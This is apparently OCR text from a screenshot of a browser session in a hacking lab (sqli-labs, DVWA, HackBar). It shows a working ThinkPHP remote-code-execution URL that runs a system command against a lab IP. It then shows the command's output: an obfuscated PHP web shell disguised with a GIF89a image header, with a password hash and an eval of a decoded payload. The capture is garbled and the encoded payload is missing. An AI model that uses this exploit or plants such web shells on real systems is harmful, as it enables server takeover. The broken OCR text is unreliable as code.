 192.168.183.134/?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=type add.php
导入书签... 新手上路 sqli labs DVWA
GIF89a ?>
查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML
<html data-lt-installed="true"> event
<head></head>
<body>
GIF89a
<!--
?php
error_reporting(E_ERROR);
@ini_set('display_errors','Off');
@ini_set('max_execution_time',20000);
@ini_set('memory_limit','256M');
header("content-Type: text/html; charset=utf-8");
$password = "2aefc34200a294a3cc7db81b43a81873"; //Viv, bebegim..
define('Viv, bebegim.','Denzel-你的英雄'); // 标题
$a='';
function s(){
global $a;
$str =
;
$str = str_rot13($str);
$a = pack('H*',$str);
m($str);
}
function m($str){
global $password;
global $a;
$jj = 'asdasdasd';
eval(str_ireplace("asdasdasd","",$jj).$a.str_ireplace("asdasdasd","",$jj));
}
s();
?
-->
?>
</body>
<div style="all: initial;"> </div>
</html>